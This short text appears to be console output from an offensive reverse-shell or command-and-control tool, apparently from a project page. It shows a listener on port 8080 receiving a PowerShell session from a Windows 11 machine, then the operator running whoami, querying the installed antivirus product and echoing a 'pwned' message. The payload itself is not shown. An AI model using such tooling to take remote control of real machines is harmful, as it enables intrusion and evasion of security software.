 [Info] Type "help" to get a list of the available prompt commands.
[Info] Http Server started on port 8080.
[Important] Awaiting payload execution to initiate shell session...
[Shell] Payload execution verified!
[Shell] Stabilizing command prompt...
PS C:\Users\bin3x > whoami
windows-11-box\bin3x
PS C:\Users\bin3x > get-ciminstance -namespace root/securitycenter2 -classname antivirusproduct
displayName : Windows Defender
instanceGuid : {D68DDC3A-831F-4fae-9E44-DA132C1ACF46}
pathToSignedProductExe : windowsdefender://
pathToSignedReportingExe : %ProgramFiles%\Windows Defender\MsMpeng.exe
productState : 397568
timestamp : Wed, 12 Oct 2022 00:04:15 GMT
PSComputerName :
PS C:\Users\bin3x > echo 'JOo H4v3 833n P4Wn3d'
JOo H4v3 833n P4Wn3d
PS C:\Users\bin3x >